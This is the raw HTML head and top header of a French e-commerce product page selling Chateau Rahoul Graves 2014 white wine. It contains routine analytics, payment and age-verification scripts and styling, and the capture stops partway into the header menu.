

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014.html
body_size: 19894
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014-3552800719615.html">

  <title>Vin blanc, Chateau Rahoul Graves 2014 - Vins et Cadeaux</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//vinsetcadeaux.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Chateau Rahoul Graves 2014","item_id":"2050","price":"20.48","item_brand":"Chateau Rahoul","item_category":"Vins","quantity":1,"google_business_vertical":"retail"}],"value":"20.48"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"2050","ecomm_totalvalue":24.5799999999999982946974341757595539093017578125,"ecomm_totalvalue_tax_exc":20.480000000000000426325641456060111522674560546875,"ecomm_category":"Vins"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CGRNM2');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  <meta name="description" content="Décrivez cette bouteille de 75cl de Chateau Rahoul Graves blanc 2014 !">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014-3552800719615.html" hreflang="fr">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Vin blanc, Chateau Rahoul Graves 2014 - Vins et Cadeaux","description":"D\u00e9crivez cette bouteille de 75cl de Chateau Rahoul Graves blanc 2014 !","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2050":true,"product-Chateau Rahoul Graves 2014":true,"product-id-category-74":true,"product-id-manufacturer-652":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/vins\/2050-chateau-rahoul-graves-2014.html","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter-unabled","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/vins\/2050-chateau-rahoul-graves-2014-3552800719615.html"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Vins","url":"https:\/\/vinsetcadeaux.fr\/74-vins"},{"title":"Chateau Rahoul Graves 2014","url":"https:\/\/vinsetcadeaux.fr\/vins\/2050-chateau-rahoul-graves-2014-3552800719615.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769409239,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-cf73b286.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"2050030101","title":"Chateau%20Rahoul%20Graves%202014","excerpt":""}};
			var isZeroDecimalCurrency = false;
			var stripe_express_amount = 2458;
			var stripe_express_cart_id = null;
			var stripe_express_currency_iso = "eur";
			var stripe_express_customer_model = {"email":null,"name":"","firstname":null,"lastname":null,"id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
			var stripe_express_phone = null;
			var stripe_express_product_id = 2050;
			var stripe_express_return_url = "https:\/\/vinsetcadeaux.fr\/module\/stripe_official\/orderConfirmationReturn?";
			var stripe_product_out_of_stock = 0;
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->





<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014.html">
  <meta property="og:title" content="Vin blanc, Chateau Rahoul Graves 2014 - Vins et Cadeaux">
  <meta property="og:site_name" content="Vins et Cadeaux">
  <meta property="og:description" content="Décrivez cette bouteille de 75cl de Chateau Rahoul Graves blanc 2014 !">
  <meta property="og:image" content="https://vinsetcadeaux.fr/4181-large_default/chateau-rahoul-graves-2014.jpg">
  <meta property="product:pretax_price:amount" content="20.48">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="24.58">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="1.600000">
  <meta property="product:weight:units" content="kg">
  
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2050 product-chateau-rahoul-graves-2014 product-id-category-74 product-id-manufacturer-652 product-id-supplier-0 product-available-for-order ce-kit-61 elementor-page elementor-page-2050030101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
